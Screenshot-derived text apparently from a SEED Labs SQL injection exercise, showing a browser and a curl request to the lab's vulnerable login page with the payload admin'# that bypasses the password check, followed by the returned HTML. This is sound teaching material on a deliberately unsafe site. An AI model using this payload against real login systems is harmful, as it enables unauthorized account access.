 SEEDUbuntu [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminator
En
4:16 AM
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%23&Password=sss
Bookmarks
Search bookmarks
Bookmarks Toolbar
Most Visited
SEED Labs
Software Security Labs
Network Security Labs
Web Security Labs
Mobile Security Labs
Cryptography Labs
Sites for Labs
XSS Lab Site
CSRF Lab Site
CSRF Attacker Site
SQL Injection Site
Bookmarks Menu
Other Bookmarks
SEEDU
Logout
/bin/bash
/bin/bash 106x32
</script>
</body>
[09/18/20]seed@VM:~$ curl 'www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%23&Password=xxx'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table
NOTE: please note that the navbar items should appear only for users and the page with error login message
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as r
-->
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<link href="css/style_home.css" type="text/css" rel="stylesheet">
Right Ctrl
100%
英
16:16
2020/9/18
7